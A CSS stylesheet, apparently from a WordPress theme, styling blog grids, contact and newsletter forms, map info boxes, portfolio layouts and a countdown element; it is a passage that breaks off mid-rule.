.showposts-loop.blog-grid_4 .entry-meta .cat-links,
.showposts-loop.blog-grid_4 .entry-meta .comments-link,
.showposts-loop.blog-grid_4 .entry-meta .post-love-count {
  display: none;
}

.showposts-loop.blog-grid_4 .item-info {
  border-width: 1px;
  border-style: solid;
  border-color: rgba(169, 174, 189, 0.3);
  padding: 30px;
}

.showposts-loop.blog-grid_4 .entry-title {
  margin-bottom: 10px;
}

.showposts-loop.blog-grid_4 .entry-meta-footer {
  float: left;
}

.showposts-loop.blog-grid_4 .entry-meta-footer .link-readmore {
  float: right;
  border: none;
  margin-top: 2px;
}

.showposts-loop.blog-grid_4 .entry-meta-footer .la-sharing-posts {
  margin-right: 10px;
}

.showposts-loop.blog-grid_4 .entry-meta-footer .social--sharing {
  left: 0;
  right: auto;
}

.showposts-loop.blog-grid_4 .entry-meta-footer .m-sharing-box {
  color: #b5b7c4;
  background-color: transparent;
  text-align: left;
}

.showposts-loop.blog-grid_4 .item-inner:hover {
  -webkit-box-shadow: 0px 0px 87px 0px rgba(0, 0, 0, 0.09);
  box-shadow: 0px 0px 87px 0px rgba(0, 0, 0, 0.09);
}

.showposts-loop.blog-grid_4 .item-inner:hover .entry-meta-footer .m-sharing-box {
  color: #526df9;
}

.showposts-loop.blog-grid_4 .item-inner:hover .item-info {
  border-bottom-color: #526df9;
  -webkit-box-shadow: 0px 1px 0px 0px #526df9;
  box-shadow: 0px 1px 0px 0px #526df9;
}

.showposts-loop.blog-special_1 .item-inner {
  margin-bottom: 50px;
}

.showposts-loop.blog-special_1 .entry-title {
  text-transform: uppercase;
  font-weight: bold;
  margin: 0;
  padding: 10px 0 15px;
}

.showposts-loop.blog-special_1 .entry-meta {
  margin-bottom: 10px;
}

.showposts-loop.blog-special_1 .entry-meta .byline {
  text-transform: capitalize;
}

.showposts-loop.blog-special_1 .entry-meta .byline .screen-reader-text {
  display: inherit;
}

.showposts-loop.blog-special_1 .entry-meta .post-love-count,
.showposts-loop.blog-special_1 .entry-meta .comments-link,
.showposts-loop.blog-special_1 .entry-meta .cat-links {
  display: none;
}

.showposts-loop.blog-special_1 .entry-meta-footer {
  padding: 25px 0 0;
}

.showposts-loop.blog-special_1 .link-readmore {
  border-width: 1px;
  border-style: solid;
  border-color: rgba(169, 174, 189, 0.3);
  font-size: 14px;
  margin: 0;
  padding: 18px 50px;
  line-height: 20px;
  font-weight: bold;
  letter-spacing: 2px;
}

.showposts-loop.blog-special_1 .link-readmore:hover {
  background: #526df9;
  border-color: #526df9;
  color: #fff;
}

@media (min-width: 768px) {
  .showposts-loop.blog-special_1 .blog-special-right .entry-thumbnail {
    float: left;
    width: 29%;
    margin-right: 30px;
  }
  .showposts-loop.blog-special_1 .blog-special-right .entry-title {
    padding: 0 0 10px;
  }
  .showposts-loop.blog-special_1 .blog-special-right .entry-meta {
    margin-bottom: 5px;
    overflow: hidden;
  }
  .showposts-loop.blog-special_1 .blog-special-right .entry-meta:before,
  .showposts-loop.blog-special_1 .blog-special-right .entry-meta:after,
  .showposts-loop.blog-special_1 .blog-special-right .entry-meta-footer {
    display: none;
  }
}

.showposts-list .loop-item + .loop-item {
  border-top: 1px solid rgba(169, 174, 189, 0.3);
  padding-top: 40px;
  margin-top: 40px;
}

.showposts-list .entry-title {
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 15px;
}

.showposts-list .entry-meta {
  margin-bottom: 15px;
}

.showposts-list .entry-meta-footer {
  padding-top: 15px;
}

.showposts-list .link-readmore {
  font-size: 12px;
  font-weight: bold;
  border-top-width: 2px;
}

.blog-grid_2.grid-items .item-inner {
  margin-bottom: 70px;
}

.vc_row-o-equal-height .la-shortcode-maps {
  height: 100%;
}

.la-shortcode-maps .la-maps-inner {
  min-height: 100%;
}

.map_info_text {
  padding: 10px 0 0 10px;
}

.map_info_text h4 {
  margin-top: 0;
}

.map_info_text .la-contact-info {
  margin-bottom: 15px;
}

.map_info_text .la-contact-info .la-contact-item {
  padding-left: 30px;
}

.gm-style > div:first-child > div:nth-child(3) > div:nth-child(4) > div > div:first-child > div:nth-child(1) {
  display: none;
}

.gm-style > div:first-child > div:nth-child(3) > div:nth-child(4) > div > div:first-child > div:nth-child(2) {
  background-color: #fff !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.gm-style > div:first-child > div:nth-child(3) > div:nth-child(4) > div > div:first-child > div:nth-child(3) > div > div {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.la-contact-info .la-contact-item {
  padding-left: 50px;
  position: relative;
  margin-bottom: 10px;
}

.la-contact-info .la-contact-item:before {
  font-family: FontAwesome;
  position: absolute;
  left: 0;
}

.la-contact-info .la-contact-phone:before {
  content: "\f095";
}

.la-contact-info .la-contact-email:before {
  content: "\f0e0";
}

.la-contact-info .la-contact-address:before {
  content: "\f041";
}

.la-contact-info.inline-item .la-contact-item {
  padding-left: 30px;
  display: inline-block;
  margin: 0 20px 0;
}

.wpcf7-response-output {
  font-size: 12px;
}

.wpcf7-form-control-wrap {
  margin-bottom: 30px;
}

.wpcf7-form-control-wrap,
.wpcf7-form-control-wrap .wpcf7-form-control {
  display: block;
  width: 100%;
}

.wpcf7-form-control-wrap .wpcf7-not-valid-tip {
  font-size: 12px;
}

.wpcf7-form-control-wrap .wpcf7-select,
.wpcf7-form-control-wrap .wpcf7-text,
.wpcf7-form-control-wrap .wpcf7-textarea {
  padding: 12px 30px;
}

.wpcf7-form-control-wrap .wpcf7-select {
  height: 54px;
}

.wpcf7-form .contact-form label {
  padding-bottom: 10px;
  display: block;
}

.contact-form-style-default .wpcf7-form-control-wrap {
  margin-bottom: 20px;
}

.contact-form-style-default .wpcf7-form-control-wrap .wpcf7-form-control {
  text-transform: uppercase;
  font-size: 12px;
  color: #343538;
  font-family: "Montserrat", sans-serif;
  line-height: 22px;
  padding: 15px 30px;
}

.contact-form-style-01 label {
  color: #b5b7c4;
}

.contact-form-style-01 .wpcf7-form-control-wrap .wpcf7-textarea,
.contact-form-style-01 .wpcf7-form-control-wrap .wpcf7-text {
  color: #232324;
  padding: 10px 0;
  border-width: 0 0 1px;
}

.contact-form-style-02 .wpcf7-form-control-wrap .wpcf7-select,
.contact-form-style-02 .wpcf7-form-control-wrap .wpcf7-textarea,
.contact-form-style-02 .wpcf7-form-control-wrap .wpcf7-text {
  color: #8a8a8a;
  background-color: rgba(35, 35, 36, 0.6);
  border-color: rgba(138, 138, 138, 0.3);
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

.contact-form-style-02 .wpcf7-form-control-wrap .wpcf7-select:focus,
.contact-form-style-02 .wpcf7-form-control-wrap .wpcf7-textarea:focus,
.contact-form-style-02 .wpcf7-form-control-wrap .wpcf7-text:focus {
  color: #fff;
}

.contact-form-style-02 .wpcf7-form-control-wrap .wpcf7-select:focus + i,
.contact-form-style-02 .wpcf7-form-control-wrap .wpcf7-textarea:focus + i,
.contact-form-style-02 .wpcf7-form-control-wrap .wpcf7-text:focus + i {
  color: #fff;
}

.contact-form-style-02 .wpcf7-form-control-wrap i {
  position: absolute;
  right: 20px;
  line-height: 30px;
  top: 10px;
  color: #8a8a8a;
}

.contact-form-style-02 .wpcf7-submit {
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

.contact-form-style-02 .col-xs-12 > i {
  display: none;
}

.contact-form-style-03 .wpcf7-form-control-wrap {
  margin-bottom: 10px;
}

.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-select,
.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-text,
.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-textarea {
  padding: 14px 30px;
  font-size: 12px;
  line-height: 20px;
}

.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-select:focus,
.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-text:focus,
.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-textarea:focus {
  border-color: #526df9;
}

.contact-form-style-03 .wpcf7-form-control-wrap .wpcf7-select {
  height: 50px;
}

.contact-form-style-03 .row {
  margin-left: -10px;
  margin-right: -10px;
}

.contact-form-style-03 .row .col-xs-12 {
  padding-left: 10px;
  padding-right: 10px;
}

.contact-form-style-03 .wpcf7-submit {
  margin-top: 10px;
  background-color: #26314a;
  color: #fff;
  border-color: #26314a;
}

.contact-form-style-03 .wpcf7-submit:hover {
  color: #fff;
  background-color: #526df9;
  border-color: #526df9;
}

.contact-form-style-04 .wpcf7-form-control-wrap {
  margin-bottom: 20px;
}

.contact-form-style-04 .wpcf7-form-control-wrap .wpcf7-select,
.contact-form-style-04 .wpcf7-form-control-wrap .wpcf7-text,
.contact-form-style-04 .wpcf7-form-control-wrap .wpcf7-textarea {
  background-color: rgba(244, 246, 247, 0.5);
  padding: 14px 30px;
  line-height: 20px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

.contact-form-style-04 .wpcf7-form-control-wrap .wpcf7-select {
  height: 50px;
}

.contact-form-style-04 .row {
  margin-left: -10px;
  margin-right: -10px;
}

.contact-form-style-04 .row .col-xs-12 {
  padding-left: 10px;
  padding-right: 10px;
}

.newsletter-form1 {
  background: #526df9;
  color: #fff;
  width: 470px;
  margin: 5px auto;
  max-width: 100%;
  padding: 10px 20px;
  position: relative;
  border-radius: 40px;
  -webkit-border-radius: 40px;
}

.newsletter-form1 button,
.newsletter-form1 input {
  background: transparent;
  border: none;
  color: inherit;
}

.newsletter-form1 input {
  font-weight: 300;
  width: 100%;
  line-height: 30px;
  padding: 10px 50px 10px 30px;
}

.newsletter-form1 input:-webkit-autofill, .newsletter-form1 input:-webkit-autofill:focus {
  -webkit-box-shadow: 0 0 0 1000px #526df9 inset;
  -webkit-text-fill-color: #fff;
}

.newsletter-form1 > i {
  position: absolute;
  left: 20px;
  top: 18px;
  line-height: 30px;
}

.newsletter-form1 button {
  position: absolute;
  right: 0;
  top: 25px;
  padding: 0 25px 0 25px;
  line-height: 20px;
  border-left: 1px solid rgba(255, 255, 255, 0.5);
  font-size: 16px;
  font-weight: 300;
  vertical-align: middle;
}

.newsletter-form1 button i {
  vertical-align: middle;
  font-size: 10px;
  padding-left: 10px;
  margin-top: -2px;
}

.mc4wp-response {
  margin-top: 15px;
}

.yikes-mailchimp-container .edit-link {
  display: none;
}

.la-newsletter-popup {
  display: none;
  max-width: 620px;
  margin: 0 auto;
  padding-top: 100px;
  color: #343538;
  text-align: center;
}

.la-newsletter-popup p {
  color: #8a8a8a !important;
  font-size: 16px;
  max-width: 480px;
  padding: 5px 0 15px;
  margin: 0 auto 15px;
}

#lightcase-case .la-newsletter-popup {
  display: block;
}

.font-size-40 {
  font-size: 40px;
}

.open-newsletter-popup .lightcase-inlineWrap {
  background-image: url(../images/newsletter-popup-bg.jpg);
  background-color: #fff;
  background-position: center top;
  background-repeat: no-repeat;
}

.open-newsletter-popup #lightcase-case #lightcase-content {
  overflow: visible;
}

.open-newsletter-popup .btn-close-newsletter-popup {
  position: absolute;
  top: -15px;
  color: #fff;
  right: -20px;
  width: 20px;
}

.la-infinite-loading {
  clear: both;
  width: 100px;
  margin: 0 auto;
}

.yikes-mailchimp-container .yikes-easy-mc-success-message {
  padding: 0;
  background: none;
  margin-bottom: 0;
}

.subscribe-style-01 .yikes-easy-mc-form {
  background-color: #fff;
  position: relative;
}

.subscribe-style-01 .yikes-easy-mc-form::before, .subscribe-style-01 .yikes-easy-mc-form::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.subscribe-style-01 .yikes-easy-mc-form::after {
  clear: both;
}

.subscribe-style-01 .yikes-easy-mc-form label {
  margin-bottom: 0;
}

.subscribe-style-01 .yikes-easy-mc-form label span {
  display: none;
}

.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email {
  background: #fff;
  border: none;
  outline: none !important;
  width: 100%;
  line-height: 30px;
  padding: 15px 140px 15px 30px;
  margin: 0;
  color: #b5b7c4;
}

.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email:-webkit-autofill, .subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email:-webkit-autofill:focus {
  -webkit-box-shadow: 0 0 0 1000px #fff inset;
  -webkit-text-fill-color: #000000;
}

.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email:focus {
  color: #232324;
}

.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-submit-button {
  border: none;
  margin: 0 !important;
  width: 140px;
  padding: 15px 0;
  line-height: 30px;
  background-color: transparent;
  color: #232324;
  font-weight: 600;
  position: absolute;
  right: 0;
  top: 0;
  letter-spacing: 2px;
}

.subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover {
  color: #526df9;
}

.subscribe-style-02 .yikes-easy-mc-success-message {
  text-align: center;
  color: #fff;
}

.subscribe-style-02 .yikes-easy-mc-form {
  position: relative;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}

.subscribe-style-02 .yikes-easy-mc-form::before, .subscribe-style-02 .yikes-easy-mc-form::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.subscribe-style-02 .yikes-easy-mc-form::after {
  clear: both;
}

.subscribe-style-02 .yikes-easy-mc-form label {
  margin-bottom: 0;
}

.subscribe-style-02 .yikes-easy-mc-form label span {
  display: none;
}

.subscribe-style-02 .yikes-easy-mc-form .yikes-easy-mc-email {
  background: transparent;
  border: none;
  outline: none !important;
  width: 100%;
  line-height: 30px;
  padding: 10px 100px 10px 0px;
  margin: 0;
  color: #fff;
  font-style: italic;
}

.subscribe-style-02 .yikes-easy-mc-form .yikes-easy-mc-email:-webkit-autofill, .subscribe-style-02 .yikes-easy-mc-form .yikes-easy-mc-email:-webkit-autofill:focus {
  -webkit-box-shadow: 0 0 0 1000px #fff inset;
  -webkit-text-fill-color: #000000;
}

.subscribe-style-02 .yikes-easy-mc-form .yikes-easy-mc-submit-button {
  border: none;
  margin: 0 !important;
  width: auto;
  padding: 0;
  line-height: 30px;
  background-color: transparent;
  color: #fff;
  font-weight: 600;
  position: absolute;
  right: 0;
  top: 5px;
  letter-spacing: 1px;
}

.subscribe-style-02 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover {
  color: #526df9;
  background: transparent;
}

.contact-form-style-01 .text-right .ajax-loader {
  position: absolute;
  bottom: 0;
}

.portfolios-grid.loop-style-1 .item--link-overlay:before,
.pf-masonry.pf-s-1 .item--link-overlay:before,
.pf-masonry.pf-s-default .item--link-overlay:before {
  background: -webkit-linear-gradient(0deg, #343538 50%, rgba(0, 0, 0, 0.3) 100%);
  background: linear-gradient(0deg, #343538 50%, rgba(0, 0, 0, 0.3) 100%);
}

.portfolios-grid.loop-style-1 .portfolio-item .item--info-inner,
.pf-masonry.pf-s-1 .portfolio-item .item--info-inner,
.pf-masonry.pf-s-default .portfolio-item .item--info-inner {
  bottom: -50px;
  padding: 20px;
  z-index: 3;
  opacity: 0;
}

.portfolios-grid.loop-style-1 .item-inner:hover .item--link-overlay:before,
.pf-masonry.pf-s-1 .item-inner:hover .item--link-overlay:before,
.pf-masonry.pf-s-default .item-inner:hover .item--link-overlay:before {
  opacity: 0.7;
}

.portfolios-grid.loop-style-1 .item-inner:hover .item--info-inner,
.pf-masonry.pf-s-1 .item-inner:hover .item--info-inner,
.pf-masonry.pf-s-default .item-inner:hover .item--info-inner {
  bottom: 70px;
  opacity: 1;
}

.portfolios-grid.loop-style-2 .item--link-overlay:before,
.pf-masonry.pf-s-2 .item--link-overlay:before {
  background: #232324;
}

.portfolios-grid.loop-style-2 .item--info-inner,
.pf-masonry.pf-s-2 .item--info-inner {
  z-index: 3;
  margin-top: 50px;
  opacity: 0;
}

.portfolios-grid.loop-style-2 .entry-header,
.pf-masonry.pf-s-2 .entry-header {
  text-transform: uppercase;
}

.portfolios-grid.loop-style-2 .entry-header:after,
.pf-masonry.pf-s-2 .entry-header:after {
  content: "";
  width: 60px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  display: block;
  margin: 20px auto 15px;
}

.portfolios-grid.loop-style-2 .item-inner:hover .item--link-overlay:before,
.pf-masonry.pf-s-2 .item-inner:hover .item--link-overlay:before {
  opacity: 0.3;
}

.portfolios-grid.loop-style-2 .item-inner:hover .item--info-inner,
.pf-masonry.pf-s-2 .item-inner:hover .item--info-inner {
  margin-top: 0;
  opacity: 1;
}

.portfolios-grid.loop-style-2 .entry-tax-list,
.pf-masonry.pf-s-2 .entry-tax-list {
  font-size: 12px;
  text-transform: uppercase;
}

.portfolios-grid.loop-style-3 .entry-title,
.pf-masonry.pf-s-3 .entry-title {
  margin: 0;
}

.portfolios-grid.loop-style-3 .entry-title a,
.pf-masonry.pf-s-3 .entry-title a {
  background-color: #526df9;
  color: #fff;
  display: block;
  padding: 20px;
  font-weight: normal;
}

.portfolios-grid.loop-style-3 .item-excerpt,
.pf-masonry.pf-s-3 .item-excerpt {
  display: none;
}

.portfolios-grid.loop-style-3 .item--link-overlay:before,
.pf-masonry.pf-s-3 .item--link-overlay:before {
  background: #343538;
}

.portfolios-grid.loop-style-3 .item--info-inner,
.pf-masonry.pf-s-3 .item--info-inner {
  z-index: 3;
  bottom: -100px;
  opacity: 0;
}

.portfolios-grid.loop-style-3 .item-inner:hover .item--link-overlay:before,
.pf-masonry.pf-s-3 .item-inner:hover .item--link-overlay:before {
  opacity: 0.3;
}

.portfolios-grid.loop-style-3 .item-inner:hover .item--info-inner,
.pf-masonry.pf-s-3 .item-inner:hover .item--info-inner {
  bottom: 0;
  opacity: 1;
}

.portfolios-grid.loop-style-4 .item--link-overlay:before,
.pf-masonry.pf-s-4 .item--link-overlay:before {
  background: #343538;
  opacity: 0.8;
  transition: all 0.4s ease;
}

.portfolios-grid.loop-style-4 .item--info-inner,
.pf-masonry.pf-s-4 .item--info-inner {
  z-index: 3;
  text-align: left;
  top: 0;
  left: 0;
  width: 100%;
  padding: 30px;
}

.portfolios-grid.loop-style-4 .entry-title,
.pf-masonry.pf-s-4 .entry-title {
  margin-bottom: 20px;
}

.portfolios-grid.loop-style-4 .item--holder .item-excerpt,
.pf-masonry.pf-s-4 .item--holder .item-excerpt {
  max-width: 100%;
  opacity: 1;
}

.portfolios-grid.loop-style-4 .entry-header:after,
.pf-masonry.pf-s-4 .entry-header:after {
  content: "";
  width: 40px;
  border-bottom: 2px solid rgba(255, 255, 255, 0.4);
  display: block;
  margin: 0 0 20px;
}

.portfolios-grid.loop-style-4 .item-inner:hover .item--link-overlay:before,
.pf-masonry.pf-s-4 .item-inner:hover .item--link-overlay:before {
  background: #526df9;
  opacity: 0.9;
}

.portfolios-grid.loop-style-4 .item-inner:hover .item--info-inner,
.pf-masonry.pf-s-4 .item-inner:hover .item--info-inner {
  margin-top: 0;
  opacity: 1;
}

.portfolios-grid.loop-style-5 .item--thumbnail img,
.pf-masonry.pf-s-5 .item--thumbnail img {
  transition: all 1s ease;
}

.portfolios-grid.loop-style-5 .item--info-inner,
.pf-masonry.pf-s-5 .item--info-inner {
  position: absolute;
  width: 100%;
  left: 0;
  padding: 30px;
  bottom: -50px;
  visibility: hidden;
  opacity: 0;
  text-align: left;
  z-index: 3;
  transition: all 0.4s ease;
}

.portfolios-grid.loop-style-5 .item--info-inner .item-excerpt,
.pf-masonry.pf-s-5 .item--info-inner .item-excerpt {
  font-weight: 300;
  opacity: 1;
  margin: 10px 0 0;
}

.portfolios-grid.loop-style-5 .entry-title,
.pf-masonry.pf-s-5 .entry-title {
  margin: 0;
  text-transform: uppercase;
}

.portfolios-grid.loop-style-5 .item--link-overlay:before,
.pf-masonry.pf-s-5 .item--link-overlay:before {
  background: #8a8a8a;
  opacity: 0.4;
}

.portfolios-grid.loop-style-5 .item-inner:hover .item--thumbnail img,
.pf-masonry.pf-s-5 .item-inner:hover .item--thumbnail img {
  transform: scale(1.2) rotate(5deg);
  -ms-transform: scale(1.2) rotate(5deg);
  -webkit-transform: scale(1.2) rotate(5deg);
}

.portfolios-grid.loop-style-5 .item-inner:hover .item--info-inner,
.pf-masonry.pf-s-5 .item-inner:hover .item--info-inner {
  visibility: visible;
  opacity: 1;
  bottom: 0;
}

.portfolios-grid.loop-style-5 .item-inner:hover .item--link-overlay:before,
.pf-masonry.pf-s-5 .item-inner:hover .item--link-overlay:before {
  opacity: 0.1;
  background-color: #343538;
}

.portfolios-grid.loop-style-6 .item--info-inner,
.pf-masonry.pf-s-6 .item--info-inner {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  visibility: hidden;
  z-index: 3;
  padding: 20px;
  opacity: 0;
  transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
}

.portfolios-grid.loop-style-6 .item--info-inner .item-excerpt,
.pf-masonry.pf-s-6 .item--info-inner .item-excerpt {
  display: none;
}

.portfolios-grid.loop-style-6 .entry-title,
.pf-masonry.pf-s-6 .entry-title {
  margin: 0;
  text-transform: uppercase;
  font-size: 14px;
}

.portfolios-grid.loop-style-6 .item--link-overlay,
.pf-masonry.pf-s-6 .item--link-overlay {
  border-bottom: 5px solid transparent;
}

.portfolios-grid.loop-style-6 .item--link-overlay:before,
.pf-masonry.pf-s-6 .item--link-overlay:before {
  opacity: 0;
  background: #232324;
}

.portfolios-grid.loop-style-6 .item-inner:hover .item--info-inner,
.pf-masonry.pf-s-6 .item-inner:hover .item--info-inner {
  visibility: visible;
  opacity: 1;
  top: 50%;
}

.portfolios-grid.loop-style-6 .item-inner:hover .item--link-overlay,
.pf-masonry.pf-s-6 .item-inner:hover .item--link-overlay {
  border-bottom-color: #526df9;
}

.portfolios-grid.loop-style-6 .item-inner:hover .item--link-overlay:before,
.pf-masonry.pf-s-6 .item-inner:hover .item--link-overlay:before {
  opacity: 0.6;
  background: #232324;
}

.portfolios-grid.loop-style-7 .portfolio-item .item--thumbnail,
.pf-masonry.pf-s-7 .portfolio-item .item--thumbnail {
  position: relative;
  overflow: hidden;
}

.portfolios-grid.loop-style-7 .portfolio-item .item--info,
.pf-masonry.pf-s-7 .portfolio-item .item--info {
  margin-top: 20px;
  padding-bottom: 20px;
}

.portfolios-grid.loop-style-7 .portfolio-item .entry-title,
.pf-masonry.pf-s-7 .portfolio-item .entry-title {
  margin-bottom: 5px;
}

.portfolios-grid.loop-style-7 .portfolio-item .entry-tax-list,
.pf-masonry.pf-s-7 .portfolio-item .entry-tax-list {
  text-transform: uppercase;
  font-size: 12px;
}

.portfolios-grid.loop-style-7 .item-overlay-effect:hover .item--holder,
.pf-masonry.pf-s-7 .item-overlay-effect:hover .item--holder {
  opacity: 0.8;
}

.portfolios-loop .item--thumbnail img {
  width: 100%;
}

.portfolio-item .item-inner {
  overflow: hidden;
}

.portfolio-item .item--info-inner {
  position: absolute;
  text-align: center;
  width: 100%;
}

.portfolio-item .entry-title {
  font-weight: normal;
  margin: 0 0 10px;
}

.portfolio-item .item--holder,
.portfolio-item .item--holder a {
  color: #fff;
}

.portfolio-item .item--holder .item--category {
  font-size: 12px;
  text-transform: uppercase;
  font-family: inherit;
}

.portfolio-item .item--holder .item--category a + a {
  display: none;
}

.portfolio-item .item--holder .item-excerpt {
  margin: 0 auto;
  max-width: 480px;
  opacity: 0.8;
}

.item--holder {
  transition: all 600ms ease-in-out;
}

.item-overlay-effect .item--link-overlay,
.item-overlay-effect .item--holder {
  position: absolute;
  z-index: 3;
  opacity: 0;
}

.item-overlay-effect .item--holder {
  background-color: rgba(38, 53, 196, 0.9);
}

.item-overlay-effect:hover .item--link-overlay,
.item-overlay-effect:hover .item--holder {
  opacity: 1;
}

.la-portfolio-masonry .pf-masonry.pf-s-auto-width {
  margin-left: -15px;
  margin-right: -15px;
}

.la-portfolio-masonry .pf-masonry.pf-s-auto-width .portfolio-item {
  float: left;
  padding: 15px;
}

@media (max-width: 1199px) {
  .la-portfolio-masonry .pf-masonry.pf-s-auto-width .portfolio-item {
    width: 50%;
  }
}

.la-portfolio-masonry .pf-masonry.pf-s-auto-width .item-inner {
  position: relative;
}

.la-portfolio-masonry .la-isotope-filter-container {
  text-align: center;
  margin: 35px 0;
}

.portfolio-padding-30 .pf-masonry {
  margin-left: -15px !important;
  margin-right: -15px !important;
}

.portfolio-padding-30 .pf-masonry .portfolio-item {
  padding: 15px !important;
}

.portfolio-padding-20 .pf-masonry {
  margin-left: -10px !important;
  margin-right: -10px !important;
}

.portfolio-padding-20 .pf-masonry .portfolio-item {
  padding: 10px !important;
}

.portfolio-padding-10 .pf-masonry {
  margin-left: -5px !important;
  margin-right: -5px !important;
}

.portfolio-padding-10 .pf-masonry .portfolio-item {
  padding: 5px !important;
}

.pf-s-auto-width .item-overlay-effect .item--holder {
  background: rgba(35, 35, 36, 0.6);
}

.portfolios-list .item--thumbnail img {
  -webkit-transition: opacity 0.7s ease, transform 2s cubic-bezier(0, 0, 0.44, 1.18);
  transition: opacity 0.7s ease, transform 2s cubic-bezier(0, 0, 0.44, 1.18);
}

.portfolios-list .item--thumbnail a {
  display: block;
  position: relative;
  overflow: hidden;
}

.portfolios-list .item--thumbnail a:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transition: all 0.4s ease;
  opacity: 0;
  visibility: hidden;
  background-color: #232324;
  z-index: 2;
}

.portfolios-list .item--thumbnail a:after {
  content: "\f030";
  font-family: FontAwesome;
  color: #fff;
  transition: all 0.4s ease 200ms;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  top: 50%;
  left: 50%;
  z-index: 3;
  font-size: 20px;
  margin-left: -20px;
  margin-top: 20px;
}

.portfolios-list .item--thumbnail:hover img {
  transform: scale(1.15);
  -ms-transform: scale(1.15);
  -webkit-transform: scale(1.15);
}

.portfolios-list .item--thumbnail:hover a:before {
  opacity: 0.8;
  visibility: visible;
}

.portfolios-list .item--thumbnail:hover a:after {
  opacity: 1;
  visibility: visible;
  margin-top: -20px;
}

.portfolios-list .entry-title {
  font-weight: bold;
  margin-bottom: 20px;
}

.portfolios-list .item-excerpt {
  margin-bottom: 30px;
}

.portfolios-list .entry-tax-list {
  color: #343538;
  font-size: 10px;
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-bottom: 20px;
}

.portfolios-list .link-discover {
  display: inline-block;
  font-size: 12px;
  line-height: 20px;
  padding: 14px 70px;
  text-transform: uppercase;
  font-weight: bold;
  color: #232324;
  border: 1px solid rgba(169, 174, 189, 0.3);
  letter-spacing: 1px;
}

.portfolios-list .link-discover:hover {
  color: #fff;
  border-color: #526df9;
  background-color: #526df9;
}

.portfolios-list.loop-style-1 .item-inner {
  margin-left: -15px;
  margin-right: -15px;
  margin-bottom: 100px;
}

.portfolios-list.loop-style-1 .item--info,
.portfolios-list.loop-style-1 .item--thumbnail {
  width: 50%;
  float: left;
  padding-left: 15px;
  padding-right: 15px;
}

.portfolios-list.loop-style-2 {
  margin-left: -15px;
  margin-right: -15px;
}

.portfolios-list.loop-style-2 .loop-item {
  width: 50%;
  float: left;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 50px;
}

.portfolios-list.loop-style-2 .item--thumbnail {
  margin-bottom: 25px;
}

.portfolios-list.loop-style-3 .item-inner {
  margin-bottom: 50px;
}

.portfolios-list.loop-style-3 .item-inner2 {
  display: flex;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
}

.portfolios-list.loop-style-3 .item--info,
.portfolios-list.loop-style-3 .item--thumbnail {
  width: 50%;
  float: left;
}

.portfolios-list.loop-style-3 .item--info {
  background: #343538;
  color: #fff;
  padding: 30px;
  transition: all .3s ease-in-out;
}

.portfolios-list.loop-style-3 .entry-tax-list,
.portfolios-list.loop-style-3 .entry-title {
  color: #fff;
}

.portfolios-list.loop-style-3 .link-discover {
  color: #fff;
  border-color: rgba(255, 255, 255, 0.3);
}

.portfolios-list.loop-style-3 .item--thumbnail {
  position: relative;
  min-height: 370px;
}

.portfolios-list.loop-style-3 .item--thumbnail a {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position: center center;
}

.portfolios-list.loop-style-3 .item-inner:hover .item--thumbnail img {
  transform: scale(1.15);
  -ms-transform: scale(1.15);
  -webkit-transform: scale(1.15);
}

.portfolios-list.loop-style-3 .item-inner:hover .item--thumbnail a:before {
  opacity: 0.8;
  visibility: visible;
}

.portfolios-list.loop-style-3 .item-inner:hover .item--thumbnail a:after {
  opacity: 1;
  visibility: visible;
  margin-top: -20px;
}

.portfolios-list.loop-style-3 .item-inner:hover .item--info {
  background-color: #526df9;
}

.portfolios-list.loop-style-3 .item-inner:hover .link-discover {
  color: #343538;
  background-color: #ffffff;
  border-color: #ffffff;
}

.portfolios-list.loop-style-3 .portfolio-item:nth-child(2n) .item--info {
  order: 1;
  -webkit-order: 1;
}

.portfolios-list.loop-style-3 .portfolio-item:nth-child(2n) .item--thumbnail {
  order: 2;
  -webkit-order: 2;
}

.vc_general.vc_cta3.vc_cta3-style-custom {
  background-color: transparent;
  border: none;
}

.vc_cta3-container .la-cta-01.vc_cta3 {
  padding: 15px 15px 10px;
}

.vc_cta3-container .la-cta-01.vc_cta3 h2 {
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 5px;
}

.vc_cta3-container .la-cta-01.vc_cta3 h4 {
  font-size: 16px;
  line-height: 30px;
  margin-bottom: 0;
}

.vc_cta3-container .la-cta-01.vc_cta3 .vc_cta3-content {
  display: inline-block;
}

.vc_cta3-container .la-cta-01.vc_cta3 .vc_cta3-actions {
  display: inline-block;
  float: right;
  margin-top: 7px;
}

.countdown-amount {
  color: #343538;
}

.elm-countdown .countdown-row {
  display: block;
  margin: 0 auto;
